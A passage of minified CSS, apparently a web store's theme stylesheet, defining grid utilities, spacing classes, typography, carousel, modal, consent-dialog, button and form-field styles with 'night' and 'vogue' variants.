(min-width:1600px){.offset-xlg-11{margin-left:91.66666667%}.offset-xlg-10{margin-left:83.33333333%}.offset-xlg-9{margin-left:75%}.offset-xlg-8{margin-left:66.66666667%}.offset-xlg-7{margin-left:58.33333333%}.offset-xlg-6{margin-left:50%}.offset-xlg-5{margin-left:41.66666667%}.offset-xlg-4{margin-left:33.33333333%}.offset-xlg-3{margin-left:25%}.offset-xlg-2{margin-left:16.66666667%}.offset-xlg-1{margin-left:8.33333333%}.offset-xlg-0{margin-left:0}}.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.no-wrap [class*=col-]{-ms-flex-negative:1;flex-shrink:1}.wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.direction-row{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.direction-row-reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.direction-column{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.direction-column-reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.align-start{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.align-end{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.align-end [class*=col-]{vertical-align:bottom}.align-center{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.align-center [class*=col-]{vertical-align:middle}.align-baseline{-ms-flex-align:baseline;-webkit-box-align:baseline;align-items:baseline}.align-content-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-end [class*=col-]{vertical-align:bottom}.align-content-center{-ms-flex-line-pack:center;align-content:center}.align-content-space-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-space-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-self-stretch{-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.align-self-start{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start}.align-self-end{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;vertical-align:bottom}.align-self-center{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;vertical-align:middle}.align-self-baseline{-ms-flex-item-align:baseline;-webkit-align-self:baseline;align-self:baseline;vertical-align:baseline}.justify-start{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.justify-start.f-grid{text-align:left}.justify-end{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.justify-end.f-grid{text-align:right;-moz-text-align-last:right;text-align-last:right}.justify-end.f-grid [class*=col-]{text-align:left;text-align:start;-moz-text-align-last:left;-moz-text-align-last:start;text-align-last:left;text-align-last:start}.justify-center{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.justify-center.f-grid{text-align:center;-moz-text-align-last:center;text-align-last:center}.justify-center.f-grid [class*=col-]{text-align:left;text-align:start;-moz-text-align-last:left;-moz-text-align-last:start;text-align-last:left;text-align-last:start}.justify-space-between{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.justify-space-between.f-grid{text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.justify-space-between.f-grid [class*=col-]{text-align:left;text-align:start;-moz-text-align-last:left;-moz-text-align-last:start;text-align-last:left;text-align-last:start}.justify-space-around{-ms-flex-pack:distribute;justify-content:space-around}.justify-space-around.f-grid{text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.justify-space-around.f-grid [class*=col-]{text-align:left;text-align:start;-moz-text-align-last:left;-moz-text-align-last:start;text-align-last:left;text-align-last:start}.f-grid-bleed [class*=col-]{padding:0}.col-f-grid{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.col-f-grid.direction-row{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.col-bleed{padding:0}.col-bleed-x{padding:15px 0}.col-bleed-y{padding:0 15px}.flex-img{display:block;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;max-width:100%;height:auto;width:100%}.flex-footer{width:100%;margin-top:auto;margin-bottom:0}.flex-footer>:last-child{margin-bottom:0}@media (max-width:575px){.hidden-xxs{display:none}}@media (min-width:350px) and (max-width:767px){.hidden-xs{display:none}}@media (min-width:551px){.hidden-sm{display:none}}@media (min-width:801px){.hidden-md{display:none}}@media (min-width:1261px){.hidden-lg{display:none}}@media (min-width:1600px){.hidden-xlg{display:none}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:1560px;max-width:100%}.container{padding:0 20px;width:1560px;max-width:100%}.container.narrow-container{width:1350px}.container.base-content-page{width:1150px}div.page{max-width:100%;margin:0}.ob-overlay{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ob-overlay-dark{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(26,26,26,.5)),to(rgba(26,26,26,.5)));background-image:linear-gradient(to bottom,rgba(26,26,26,.5),rgba(26,26,26,.5))}.ob-overlay-light{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.2)),to(rgba(255,255,255,.2)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2),rgba(255,255,255,.2))}.ob-mt-200{margin-top:200px}.ob-mt-150{margin-top:150px}.ob-mt-125{margin-top:125px}.ob-mt-100{margin-top:100px}.ob-mt-75{margin-top:75px}.ob-mt-50{margin-top:50px}.ob-mt-25{margin-top:25px}.ob-mt-12{margin-top:12px}@media only screen and (max-width:801px){.ob-mt-200-mobile{margin-top:200px}.ob-mt-150-mobile{margin-top:150px}.ob-mt-100-mobile{margin-top:100px}.ob-mt-75-mobile{margin-top:75px}.ob-mt-50-mobile{margin-top:50px}.ob-mt-25-mobile{margin-top:25px!important}.ob-mt-12-mobile{margin-top:12px}.ob-mt-0-mobile{margin-top:0}}.ob-mb-200{margin-bottom:200px}.ob-mb-175{margin-bottom:175px}.ob-mb-150{margin-bottom:150px}.ob-mb-125{margin-bottom:125px}.ob-mb-100{margin-bottom:100px}.ob-mb-75{margin-bottom:75px}.ob-mb-50{margin-bottom:50px}.ob-mb-25{margin-bottom:25px}.ob-mb-12{margin-bottom:12px}.ob-mb-0-auto{margin:0 auto}.ob-mb-0{margin-bottom:0}@media only screen and (max-width:801px){.ob-mb-200-mobile{margin-bottom:200px}.ob-mb-175-mobile{margin-bottom:175px}.ob-mb-150-mobile{margin-bottom:150px}.ob-mb-125-mobile{margin-bottom:125px}.ob-mb-100-mobile{margin-bottom:100px}.ob-mb-75-mobile{margin-bottom:75px}.ob-mb-50-mobile{margin-bottom:50px}.ob-mb-25-mobile{margin-bottom:25px!important}.ob-mb-12-mobile{margin-bottom:12px}.ob-mb-0-mobile{margin-bottom:0}}.ob-ml-30{margin-left:30px}.ob-ml-12{margin-left:12px}.ob-pl-30{padding-left:30px}.ob-pt-175{padding-top:175px}.ob-pt-150{padding-top:150px}.ob-pt-100{padding-top:100px}.ob-pt-50{padding-top:50px}.ob-pt-25{padding-top:25px}.ob-pt-0{padding-top:0}@media only screen and (max-width:801px){.ob-pt-200-mobile{padding-top:200px}.ob-pt-150-mobile{padding-top:150px}.ob-pt-100-mobile{padding-top:100px}.ob-pt-50-mobile{padding-top:50px}.ob-pt-25-mobile{padding-top:25px}.ob-pt-12-mobile{padding-top:12px}.ob-pt-0-mobile{padding-top:0}}.ob-pb-175{padding-bottom:175px}.ob-pb-150{padding-bottom:150px}.ob-pb-100{padding-bottom:100px}.ob-pb-50{padding-bottom:50px}.ob-pb-25{padding-bottom:25px}.ob-pb-0{padding-bottom:0}@media only screen and (max-width:801px){.ob-pb-200-mobile{padding-bottom:200px}.ob-pb-150-mobile{padding-bottom:150px}.ob-pb-100-mobile{padding-bottom:100px}.ob-pb-50-mobile{padding-bottom:50px}.ob-pb-25-mobile{padding-bottom:25px}.ob-pb-12-mobile{padding-bottom:12px}.ob-pb-0-mobile{padding-bottom:0}}h1,h2,h3,h4{font-weight:900;font-family:Visby,Arial,Helvetica,sans-serif}.heading-1,.heading-1 p,h1{font-size:31.68px;line-height:110%}.heading-2,.heading-2 p,h2{font-size:26.4px;line-height:120%}.heading-3,.heading-3 p,h3{font-size:18px;line-height:150%}.heading-4,.heading-4 p,h4{font-size:10.5px;line-height:120%}@media (min-width:801px){.heading-1,.heading-1 p,h1{font-size:48px;line-height:120%}.heading-2,.heading-2 p,h2{font-size:40px;line-height:120%}.heading-3,.heading-3 p,h3{font-size:24px;line-height:150%}.heading-4,.heading-4 p,h4{font-size:14px;line-height:188%}}h1.page-heading{font-size:31.68px;line-height:110%}@media (min-width:801px){h1.page-heading{font-size:48px;line-height:120%}}.pre-title{font-family:Visby,Georgia,serif;text-transform:uppercase;font-weight:900;letter-spacing:.2em;font-size:12.75px;line-height:188%}@media (min-width:801px){.pre-title{font-size:15px;line-height:188%}}.pre-title a{font-weight:inherit;color:inherit;letter-spacing:inherit;font-size:inherit}a,body,button,html,input,p,span{font-size:11.9px;line-height:180%;color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;letter-spacing:.025em}@media (min-width:801px){a,body,button,html,input,p,span{font-size:14px;line-height:188%}}a{color:#7b8d8e}.ob-body-lg,.ob-body-lg p{font-size:14px;line-height:188%}@media (min-width:801px){.ob-body-lg,.ob-body-lg p{font-size:16.47059px;line-height:188%}}.ob-body-md,.ob-body-md p{font-size:11.9px;line-height:180%}@media (min-width:801px){.ob-body-md,.ob-body-md p{font-size:14px;line-height:188%}}.ob-body-sm,.ob-body-sm p{font-size:10.5px;line-height:160%}@media (min-width:801px){.ob-body-sm,.ob-body-sm p{font-size:11.9px;line-height:180%}}.ob-simple-page-content{font-size:11.9px;line-height:180%;letter-spacing:.025em}@media (min-width:801px){.ob-simple-page-content{font-size:14px;line-height:188%;letter-spacing:.025em}}.ob-simple-page-content a,.ob-simple-page-content p,.ob-simple-page-content span,.ob-simple-page-content strong{font-size:inherit;line-height:inherit;letter-spacing:inherit}[data-theme-variant=night] a,[data-theme-variant=night] body,[data-theme-variant=night] html,[data-theme-variant=night] input,[data-theme-variant=night] p,[data-theme-variant=night] span{letter-spacing:.05em}[data-theme-variant=night] .ob-simple-page-content{letter-spacing:.05em}@media (min-width:801px){[data-theme-variant=night] .ob-simple-page-content{letter-spacing:.05em}}[data-theme-variant=night] .pre-title{letter-spacing:.4em}@media screen and (max-width:800px){[data-theme-variant=night] .heading-2,[data-theme-variant=night] h2:not(.pre-title){font-size:28.07018px}}[data-theme-variant=vogue] h1,[data-theme-variant=vogue] h2,[data-theme-variant=vogue] h3{font-family:Visby,Georgia,serif}[data-theme-variant=vogue] h4,[data-theme-variant=vogue] h5,[data-theme-variant=vogue] h6{font-family:Visby,Arial,Helvetica,sans-serif}@media screen and (max-width:800px){[data-theme-variant=vogue] .heading-2,[data-theme-variant=vogue] h2{font-size:29.2px}}[data-theme-variant=vogue] .pre-title{text-transform:none;letter-spacing:.025em;font-size:18px;line-height:150%}@media (min-width:801px){[data-theme-variant=vogue] .pre-title{font-size:24px;line-height:150%}}*{scroll-margin-top:175px}@media (min-width:801px){*{scroll-margin-top:250px}}.bc-control-tag,.bc-selected-name-tag{display:-webkit-box;display:-ms-flexbox;display:flex}html{scroll-behavior:smooth}.base-content-page h1{width:100%;display:block;text-align:left;margin:0 0 20px}.page{position:relative;height:auto;overflow:unset}.page h1.page-heading{width:100%;text-align:left}span{letter-spacing:inherit;word-spacing:inherit}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0!important}input:focus+label{outline:0!important}[contenteditable=true]:focus-visible,[href]:focus-visible,[tabindex]:not([tabindex="-1"]):focus-visible,button:focus-visible,details:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:1px dashed #c42027!important;outline-offset:1px!important}input:focus-visible+label{outline:1px dotted #c42027}.body{margin-bottom:0;margin-top:15px!important;overflow-x:hidden;position:relative}@media (min-width:801px){.body{margin-top:165px!important}}.body .nav-overlay{display:none;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:50;opacity:0}.banners .banner a,.banners .banner p,.banners .banner span,.banners .banner strong{font-weight:900}[data-banner-location=top]{margin-top:15px;margin-bottom:10px}@media (min-width:801px){[data-banner-location=top]{margin-top:160px}}[data-banner-location=top]+.body{margin-top:0!important}iframe{max-width:100%}img.placeholder-logo{opacity:.2}svg{fill:#f2f2f2;stroke:#f2f2f2}.bc-selected-display .bc-selected-controls svg{fill:white!important;stroke:none!important}.page{margin:0}.page .page-content{padding:0}@media only screen and (max-width:801px){.ob-desktop{display:none!important}}@media only screen and (min-width:801px){.ob-mobile{display:none!important}}@media only screen and (min-width:768px) and (max-width:1261px){.ob-tablet-hidden{display:none!important}}.ob-hidden{display:none}.ob-full-width{width:100vw!important;position:relative!important;left:50%!important;right:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;border-radius:0!important}@media only screen and (max-width:801px){.ob-full-width-mobile{width:100vw!important;position:relative!important;left:50%!important;right:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;border-radius:0!important}}.ob-text-primary{color:#f2f2f2}.ob-text-secondary{color:#7b8d8e}.ob-text-center{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ol.breadcrumbs{margin:20px 0;text-align:left!important;display:block}ol.breadcrumbs .breadcrumb:not(:first-child):before{content:">"!important;color:#f2f2f2;font-size:10px;border:none;-webkit-transform:none;transform:none}ol.breadcrumbs .breadcrumb .breadcrumb-label span{color:#748687;text-decoration:underline;font-weight:400;font-size:10px;line-height:20px}@media (min-width:801px){ol.breadcrumbs .breadcrumb .breadcrumb-label span{font-size:12px}}ol.breadcrumbs .breadcrumb .breadcrumb-label span:hover{color:#c42027}ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label{text-decoration:none}ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label span{font-weight:900;color:#f2f2f2;text-decoration:none;top:1px;position:relative}@media screen and (max-width:800px){[data-theme-variant=night] ol.breadcrumbs .breadcrumb a,[data-theme-variant=night] ol.breadcrumbs .breadcrumb span{font-size:11px}}[data-theme-variant=night] ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label{font-weight:900}[data-theme-variant=night] ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label span{font-weight:inherit}@media screen and (max-width:800px){[data-theme-variant=vogue] ol.breadcrumbs .breadcrumb a,[data-theme-variant=vogue] ol.breadcrumbs .breadcrumb span{font-size:11px}}.carousel-tooltip{display:none!important}.slick-next,.slick-prev{display:block;width:35px!important;height:35px!important;padding:0!important;border-radius:100%;border:5px solid #162526;top:45%;background:#0b1414!important;margin:0!important;font-size:0}@media (min-width:801px){.slick-next,.slick-prev{width:40px!important;height:40px!important}}.slick-next:before,.slick-prev:before{width:9px;height:9px;border:solid #f2f2f2;border-width:0 2px 2px 0;display:block;background:0 0!important;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);position:absolute;content:'';top:0;bottom:0;left:0;right:0;margin:auto}.slick-next:hover,.slick-prev:hover{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.45;-webkit-box-shadow:none!important;box-shadow:none!important}.slick-prev:before{border-width:0 0 2px 2px;transform:rotate(45deg);-webkit-transform:rotate(45deg);left:3px}.slick-next:before{right:3px}.bc-carousel__bullet{height:14px!important;width:14px!important;padding:0!important;background:#f2f2f2;border-color:#f2f2f2}.bc-carousel__bullet.bc-carousel__bullet-active{background:#c42027;border-color:#c42027}[data-theme-variant=night] .slick-next:hover,[data-theme-variant=night] .slick-prev:hover{-webkit-box-shadow:0 7px 26px -12px #c42027;box-shadow:0 7px 26px -12px #c42027}[data-theme-variant=night] .slick-next:hover:before,[data-theme-variant=night] .slick-prev:hover:before{border-color:#c42027}[data-theme-variant=vogue] .slick-next:hover,[data-theme-variant=vogue] .slick-prev:hover{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#c42027!important;border-color:#c42027!important}.productGrid.slick-slider{position:relative}.productGrid.slick-slider .slick-arrow{position:absolute;top:-40px;right:0}.productGrid.slick-slider .slick-prev{right:45px;left:auto}.slick-dots{position:relative;bottom:0;padding-top:30px}@media (min-width:801px){.slick-dots{padding-top:50px}}.slick-dots li{height:20px;width:20px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slick-dots li button{border:none;width:10px;height:10px;background:#7b8d8e}.slick-dots li button:before{display:none}.slick-dots li.slick-active button{background:#f2f2f2}a.icon{font-size:0}.compareTable-action .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.modal--alert,.swal2-modal{border-radius:12px;background-color:#0b1414!important}.modal.open{overflow:visible;background:0 0;max-height:90vh}.modal.open.modal--small{width:575px}.modal.open .modal-content{overflow:visible;background:0 0}.modal.open .modal-content .modal-body{border-radius:12px;background:#0b1414;overflow:auto;padding:20px}@media (min-width:801px){.modal.open .modal-content .modal-body{padding:40px}}.modal.open .modal-content .modal-header{border-radius:12px 12px 0 0;background:#0b1414;overflow:visible;padding:28px 25px 25px!important;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;margin-bottom:-3px}.modal.open .modal-content .modal-header+.modal-body{border-radius:0 0 12px 12px;padding:10px 20px}@media (min-width:801px){.modal.open .modal-content .modal-header+.modal-body{padding:10px 30px}}.modal.open .modal-content iframe{border-radius:12px}.modal-close{color:#0b1414;top:-20px;right:0;font-size:26px!important;line-height:26px!important;padding:0!important;border-radius:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:9999;height:30px!important;width:30px!important}@media (min-width:801px){.modal-close{top:-25px;right:-10px}}.modal-close span{color:inherit;font-size:inherit;line-height:inherit!important}.modal-close span:first-of-type{display:none!important}[data-theme-variant=night] .swal2-cancel{color:#f2f2f2}[data-theme-variant=night] .swal2-cancel:active,[data-theme-variant=night] .swal2-cancel:focus,[data-theme-variant=night] .swal2-cancel:hover{color:#f2f2f2}[data-theme-variant=night] .modal-close{color:#f2f2f2;font-size:34px!important;line-height:34px!important;top:-30px}[data-theme-variant=vogue] .modal-background{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background:rgba(51,51,51,.5)}@media screen and (max-width:800px){[data-theme-variant=vogue] .modal.open .modal-close{right:0}[data-theme-variant=vogue] .modal.open .modal-body{border-radius:6px}[data-theme-variant=vogue] .modal.open .modal-header{border-radius:6px 6px 0 0}[data-theme-variant=vogue] .modal.open .modal-header+.modal-body{border-radius:0 0 6px 6px}}@media (min-width:801px){.page{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.page .page-sidebar{width:225px;padding:0}.page .page-sidebar+.page-content{padding:0;width:calc(100% - 265px)}}@media (min-width:1261px){.page .page-sidebar{width:325px}.page .page-sidebar+.page-content{width:calc(100% - 425px)}}.base-content-page{padding:0}@media (min-width:801px){.base-content-page{padding:0 20px}}.base-content-page .page-content{padding:0}.alertBox{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;border-radius:12px;padding:12px 15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;background:#f2f2f2;color:#333;border:none}.alertBox .alertBox-icon{font-weight:900;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:20px;height:20px;line-height:14px;border:1px solid #333;border-radius:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 15px 0 0;padding:2px 2px 0;color:inherit}.alertBox .alertBox-message,.alertBox p{color:inherit;margin:0;width:auto}.alertBox .alertBox-message p,.alertBox .alertBox-message span,.alertBox .alertBox-message strong,.alertBox p p,.alertBox p span,.alertBox p strong{color:inherit}.alertBox--storeCredit{display:block}[data-theme-variant=night] .alertBox{border-width:0}[data-consent-manager-dialog] div{color:#f2f2f2}[data-consent-manager-dialog] h1,[data-consent-manager-dialog] h2,[data-consent-manager-dialog] h3,[data-consent-manager-dialog] h4,[data-consent-manager-dialog] h5{font-family:Visby,Arial,Helvetica,sans-serif;color:#f2f2f2}[data-consent-manager-dialog] button[title=Cancel]{height:40px;padding:0}[data-consent-manager-dialog] [role=dialog]{background:#0b1414}[data-consent-manager-dialog] th{background:#121f1f;color:#f2f2f2!important}[data-consent-manager-dialog] label,[data-consent-manager-dialog] td{color:#f2f2f2!important}[data-consent-manager-dialog] input[type=radio]{accent-color:#c42027}[data-consent-manager-dialog] button{color:#f2f2f2;letter-spacing:.025em;font-size:12px}@media (min-width:801px){[data-consent-manager-dialog] button{font-size:14px}}[data-consent-manager-dialog] button+button{background:#162526}#consent-manager-update-banner,#consent-manager>div>div{background:#162526!important;color:#f2f2f2!important}#consent-manager-update-banner a,#consent-manager>div>div a{color:inherit!important}[data-theme-variant=night] #consent-manager-update-banner,[data-theme-variant=night] #consent-manager>div>div{background:#121f1f!important}@-webkit-keyframes gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}#consent-manager button,.button,.button--primary,.buttonLink a,.cart-actions .button,.form-minMaxRow button,.ob-btn,.ob-cta-link,.table-actions .button,button{padding:0 25px;height:50px;letter-spacing:.2em;border-radius:12px;border:none;text-decoration:none;white-space:nowrap;-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;max-width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;text-transform:uppercase;font-size:11.9px;font-weight:900;line-height:0;font-family:Visby,Georgia,serif}@media (min-width:801px){#consent-manager button,.button,.button--primary,.buttonLink a,.cart-actions .button,.form-minMaxRow button,.ob-btn,.ob-cta-link,.table-actions .button,button{height:60px;font-size:14px;line-height:14px}}@media (min-width:1261px){#consent-manager button,.button,.button--primary,.buttonLink a,.cart-actions .button,.form-minMaxRow button,.ob-btn,.ob-cta-link,.table-actions .button,button{padding:0 38px}}#sd-simple-button-editable-23663130-fed7-477b-ab98-79a7ab4246d5{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ob-btn-block{width:100%!important}.ob-btn-border{background:#0b1414!important;border:4px solid #162526;color:#f2f2f2!important}.ob-btn-border:hover{background:0 0!important;border-color:#fff svg;border-color-stroke:#c42027;border-color-fill:#c42027}.form-minMaxRow button{background:#0b1414!important;border:4px solid #162526;color:#f2f2f2!important}.form-minMaxRow button:hover{background:#0b1414!important;border-color:#162526;color:#c42027!important;-webkit-box-shadow:0 7px 28px -12px #162526;box-shadow:0 7px 28px -12px #162526}.form-minMaxRow button:hover svg{stroke:#c42027;fill:#c42027}#consent-manager button:not(:first-of-type),.button--primary,.buttonLink a,.modal .confirm.button,.ob-btn--primary{background:#c42027;color:#fff!important}#consent-manager button:not(:first-of-type):hover,.button--primary:hover,.buttonLink a:hover,.modal .confirm.button:hover,.ob-btn--primary:hover{background:#c42027;color:#fff!important}#consent-manager button:first-of-type{background:#0b1414!important;border:4px solid #162526;color:#f2f2f2!important}#consent-manager button:first-of-type:hover{background:#0b1414!important;border-color:#162526;color:#c42027!important;-webkit-box-shadow:0 7px 28px -12px #162526;box-shadow:0 7px 28px -12px #162526}#consent-manager button:first-of-type:hover svg{stroke:#c42027;fill:#c42027}.button--primary[disabled],.ob-btn[disabled],button[disabled]{background:#48595a!important;border-color:#48595a!important;color:#f2f2f2!important;opacity:.9!important}.button--primary[disabled]:hover,.ob-btn[disabled]:hover,button[disabled]:hover{cursor:not-allowed}.modal .cancel.button,.ob-cta-link{background:0 0!important;border-bottom:2px solid #f2f2f2;border-radius:0;color:#f2f2f2!important;padding:0;margin:0 20px;height:40px}.modal .cancel.button svg,.ob-cta-link svg{fill:none;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:28px;max-height:28px;margin:0 5px;-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.modal .cancel.button.no-padding,.ob-cta-link.no-padding{padding:0!important}.modal .cancel.button:hover,.ob-cta-link:hover{border-color:#c42027}.button--full-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (min-width:801px){.button--full-mobile{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}}[data-theme-variant=night] #consent-manager button:not([disabled]):hover,[data-theme-variant=night] .button--primary:not([disabled]):hover,[data-theme-variant=night] .card-figcaption-button:not([disabled]):hover,[data-theme-variant=night] .modal .confirm.button:not([disabled]):hover,[data-theme-variant=night] .ob-btn--primary:not([disabled]):hover,[data-theme-variant=night] .ob-btn-border:not([disabled]):hover{-webkit-box-shadow:0 7px 28px -12px #c42027;box-shadow:0 7px 28px -12px #c42027}[data-theme-variant=vogue] #consent-manager button,[data-theme-variant=vogue] .button,[data-theme-variant=vogue] .button--primary,[data-theme-variant=vogue] .cart-actions .button,[data-theme-variant=vogue] .ob-btn,[data-theme-variant=vogue] .ob-cta-link,[data-theme-variant=vogue] .table-actions .button,[data-theme-variant=vogue] button{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none;letter-spacing:.025em;padding:4px 20px 0}@media (min-width:801px){[data-theme-variant=vogue] #consent-manager button,[data-theme-variant=vogue] .button,[data-theme-variant=vogue] .button--primary,[data-theme-variant=vogue] .cart-actions .button,[data-theme-variant=vogue] .ob-btn,[data-theme-variant=vogue] .ob-cta-link,[data-theme-variant=vogue] .table-actions .button,[data-theme-variant=vogue] button{height:65px;padding:4px 30px 0}}[data-theme-variant=vogue] #consent-manager button-border,[data-theme-variant=vogue] .button--primary-border,[data-theme-variant=vogue] .button-border,[data-theme-variant=vogue] .cart-actions .button-border,[data-theme-variant=vogue] .ob-btn-border,[data-theme-variant=vogue] .ob-cta-link-border,[data-theme-variant=vogue] .table-actions .button-border,[data-theme-variant=vogue] button-border{border:3px solid #162526}@media screen and (max-width:800px){[data-theme-variant=vogue] #consent-manager button,[data-theme-variant=vogue] .button,[data-theme-variant=vogue] .button--primary,[data-theme-variant=vogue] .cart-actions .button,[data-theme-variant=vogue] .ob-btn,[data-theme-variant=vogue] .ob-cta-link,[data-theme-variant=vogue] .table-actions .button,[data-theme-variant=vogue] button{font-size:14px}}[data-theme-variant=vogue] #consent-manager button{height:50px;padding:0 25px}[data-theme-variant=vogue] #consent-manager button:not(:first-of-type),[data-theme-variant=vogue] .button--primary,[data-theme-variant=vogue] .modal .confirm.button,[data-theme-variant=vogue] .ob-btn--primary{background:-webkit-gradient(linear,left top,right top,from(#d7962e),to(#f2f2f2));background:linear-gradient(90deg,#d7962e 0,#f2f2f2 100%)}[data-theme-variant=vogue] #consent-manager button:not(:first-of-type):hover,[data-theme-variant=vogue] .button--primary:hover,[data-theme-variant=vogue] .modal .confirm.button:hover,[data-theme-variant=vogue] .ob-btn--primary:hover{background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#d7962e));background:linear-gradient(90deg,#f2f2f2 0,#d7962e 100%);-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] #consent-manager button:not(:first-of-type)[disabled],[data-theme-variant=vogue] .button--primary[disabled],[data-theme-variant=vogue] .modal .confirm.button[disabled],[data-theme-variant=vogue] .ob-btn--primary[disabled]{background:-webkit-gradient(linear,left top,right top,from(#d7962e),to(#f2f2f2))!important;background:linear-gradient(90deg,#d7962e 0,#f2f2f2 100%)!important;opacity:.4!important;color:#f2f2f2!important}[data-theme-variant=vogue] .form-minMaxRow button:hover,[data-theme-variant=vogue] .ob-btn-border:hover{-webkit-box-shadow:none;box-shadow:none}.form-field input:not([type=submit]),.form-field input:not([type=submit]):focus,.form-field select,.form-field select:focus,.form-field textarea,.form-field textarea:focus{background-color:#eee;border-color:#fff;border-radius:12px!important;color:#333;-webkit-box-shadow:none;box-shadow:none}.form-field input:not([type=submit])::-webkit-input-placeholder,.form-field input:not([type=submit]):focus::-webkit-input-placeholder,.form-field select::-webkit-input-placeholder,.form-field select:focus::-webkit-input-placeholder,.form-field textarea::-webkit-input-placeholder,.form-field textarea:focus::-webkit-input-placeholder{color:#7b8d8e}.form-field input:not([type=submit])::-moz-placeholder,.form-field input:not([type=submit]):focus::-moz-placeholder,.form-field select::-moz-placeholder,.form-field select:focus::-moz-placeholder,.form-field textarea::-moz-placeholder,.form-field textarea:focus::-moz-placeholder{color:#7b8d8e}.form-field input:not([type=submit]):-ms-input-placeholder,.form-field input:not([type=submit]):focus:-ms-input-placeholder,.form-field select:-ms-input-placeholder,.form-field 